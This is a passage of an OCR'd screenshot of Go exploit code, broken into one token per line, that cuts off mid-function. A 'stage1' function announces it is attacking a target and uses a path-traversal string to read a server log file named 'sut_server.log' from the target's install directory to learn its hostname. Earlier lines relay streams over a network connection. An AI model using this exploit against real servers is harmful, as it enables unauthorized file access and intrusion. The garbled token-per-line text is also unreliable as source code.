
con
.
RemoteAddr
(
)
)
transferStreams
(
con
)
}
func
stage1
(
target 
string
,
 traversal 
string
,
 installDir 
string
)
string
{
	fmt
.
Printf
(
"[*] Attacking target %s 
with assumed install path %s\n"
,
target
,
 installDir
)
	fmt
.
Printf
(
"[*] Trying to read 
'sut_server.log' to receive hostname of 
target at 
%s%s%s/software/LOG/sut_server.log\n"
,
target
,
 traversal
,
 installDir
)
	path 
:=
fmt
.
Sprintf
(
"%s/software/LOG/sut_server.log"
installDir
)
	success
,
 response 
:=
readFile
(
target
,
 traversal
,
 path
)
if
!
success 
{